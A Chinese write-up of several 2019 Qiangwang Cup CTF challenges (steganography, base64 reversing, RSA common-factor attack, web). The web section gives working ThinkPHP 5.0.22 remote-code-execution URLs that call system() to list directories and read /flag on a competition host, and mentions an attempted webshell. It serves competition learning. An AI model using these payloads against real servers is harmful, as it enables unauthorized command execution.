第三届强网杯线上赛记录

Misc

0x01 签到

flag{welcome_to_qwb_2019}
0x02 强网先锋-打野

解压出来是一个bmp文件
打开图片

又是cxk。。。
首先想到的是丢尽Stegsolve分析一波，感觉是lsb隐写，但看不出有什么端倪。


但能够确定的是隐写题目，于是百度一波，发现zsteg是一个可以检测png和bmp文件中隐藏数据的工具，于是安装zsteg分析一波。竟然发现了flag有点意外。。

qwxf{you_say_chick_beautiful?}

Reverse

0x01 强网先锋_AD

查看main函数


发现这里首先输入一个数组，然后与给定的那几个数进行比较，若一样就正确。
再比较之外还有个sub_4005B7(&v45, (__int64)v4);函数

这边是对输入的数进行base64加密
于是思路很清晰了，给定的数是ASCII码，
90 109 120 104 90 51 116 116 89 87 90 104 97 51 86 104 97 87 120 104 97 88 70 112 89 87 53 107 89 87 57 105 102 81 61 61将其进行转换后得到的是base64

ZmxhZ3ttYWZha3VhaWxhaXFpYW5kYW9ifQ==

将其解码

得到flag{mafakuailaiqiandaob}

Web

0x01 强网先锋-上单

打开网页首先尝试把源码载下来，无果。


点进public可知这个一个基于thinkphp5.0.22的框架，于是百度一下发现了其版本有个漏洞

是一个RCE漏洞

接着看到一个目录Runtime目录里有日志

可以初步判断是一个存在RCE漏洞ThinkPHP框架版本
于是查下资料。通过已公开的poc可以构造

http://117.78.28.89:32736/1/public/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
可以执行phpinfo

先尝试写入一句话木马文件
发现连不上

http://117.78.28.89:32736/1/public/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l

且当前目录下没有发现flag文件。

http://117.78.28.89:32736/1/public/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20/

于是查看根目录下，发现了flag文件

http://117.78.28.89:32736/1/public/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag

读取，发现了flag

Crypto

0x01 强网先锋-辅助

下载查看，是一道简单的RSA题目，常规模数


这个题目中output中两个e都为65537，设两个n分别为：

n1=14967030059975114950295399874185047053736587880127990542035765201425779342430662517765063258784685868107066789475747180244711352646469776732938544641583842313791872986357504462184924075227433498631423289187988351475666785190854210389587594975456064984611990461126684301086241532915267311675164190213474245311019623654865937851653532870965423474555348239858021551589650169602439423841160698793338115204238140085738680883313433574060243600028500600824624358473403059597593891412179399165813622512901263380299561019624741488779367019389775786547292065352885007224239581776975892385364446446185642939137287519945974807727
n2=14624662628725820618622370803948630854094687814338334827462870357582795291844925274690253604919535785934208081825425541536057550227048399837243392490762167733083030368221240764693694321150104306044125934201699430146970466657410999261630825931178731857267599750324918610790098952520113593130245010530961350592735239454337631927669542026935873535964487595433984902529960726655481696404006628917922241666148082741874033756970724357470539589848548704573091633917869387239324447730587545472564561496724882799495186768858324490838169123077051890332313671220385830444331578674338014080959653201802476516237464651809255679979

利用欧几里得算法


得到q
接着由q算出p1,p2即p1 = n1/q，p1 = n1/q。
完整脚本如下：


#!/usr/bin/env python

coding=utf-8

import gmpy2
import binascii
e = gmpy2.mpz(65537)
n1=14967030059975114950295399874185047053736587880127990542035765201425779342430662517765063258784685868107066789475747180244711352646469776732938544641583842313791872986357504462184924075227433498631423289187988351475666785190854210389587594975456064984611990461126684301086241532915267311675164190213474245311019623654865937851653532870965423474555348239858021551589650169602439423841160698793338115204238140085738680883313433574060243600028500600824624358473403059597593891412179399165813622512901263380299561019624741488779367019389775786547292065352885007224239581776975892385364446446185642939137287519945974807727
n2=14624662628725820618622370803948630854094687814338334827462870357582795291844925274690253604919535785934208081825425541536057550227048399837243392490762167733083030368221240764693694321150104306044125934201699430146970466657410999261630825931178731857267599750324918610790098952520113593130245010530961350592735239454337631927669542026935873535964487595433984902529960726655481696404006628917922241666148082741874033756970724357470539589848548704573091633917869387239324447730587545472564561496724882799495186768858324490838169123077051890332313671220385830444331578674338014080959653201802476516237464651809255679979

q=gmpy2.mpz(161993393900030566867150602363721535479433489542726899362944130872107225598993516228193877689420023695231584876954537089973673478074348422697619820309397363583748523503035462772765277978491082324620122838540365168604124924805412323471486221429513024367107238770298040268787441768635257727315317704741778501737) 
#由欧几里得算法得到q
p1 = gmpy2.mpz(92392842076088454558676873885205432277688794102622657192126179753576488966439636785821047115301443362169549898465575056742381428321997570097374526363913597739756884031644135343404225885226264566916462715686341654211514913366341960827374747754358972050549971216117165750261475461979495685882564817634194301271) 
p2 = gmpy2.mpz(90279376687119715076904357810855212347782022402759254635072438787841245581930716927541800564582197695494423401147385731042364986596482750220701857807271816829238846312998439918616452075752787878425283820635199121653984306111110530896331011530772771558835563313746863033189248831495407320154948117671577602867 
)#由q算出p1,p2，p1 = n1/q，p2 = n1/q
c1 = gmpy2.mpz(2482083893746618248544426737023750400124543452082436334398504986023501710639402060949106693279462896968839029712099336235976221571564642900240827774719199533124053953157919850838214021934907480633441577316263853011232518392904983028052155862154264401108124968404098823946691811798952747194237290581323868666637357604693015079007555594974245559555518819140844020498487432684946922741232053249894575417796067090655122702306134848220257943297645461477488086804856018323986796999103385565540496534422406390355987976815450744535949785073009043007159496929187184338592859040917546122343981520508220332785862546608841127597)
c2 = gmpy2.mpz(3829060039572042737496679186881067950328956133163629908872348108160129550437697677150599483923925798224328175594483217938833520220087230303470138525970468915511111320396185482564783975435346354440035776909781158407636044986403819840648379609630039348895415045723208843631191252142600667607807479954194447237061080618370787672720344741413537975922184859333432197766580150534457001196765621678659952108010596273244230812327182786329760844037149719587269632133595149294067490955644893402708720284179715002149224068928828656515326446881791228638008572889331511945042911372915003805505412099102954073299010951896955362470)
d2 = gmpy2.invert(e,(p2-1)*(q-1))
m2 = pow(c2,d2,n2)
m2_hex = hex(m2)
print m2_hex

d1 = gmpy2.invert(e,(p1-1)*(q-1))
m1 = pow(c1,d1,n1)
m1_hex = hex(m1)
print m1_hex    

得到16进制数

0x3131313131313131313131313131313131313131313131313131313131313131
0x666c61677b695f616d5f766572795f7361645f3233333333333333333333337d

在线转换得

flag{i_am_very_sad_233333333333}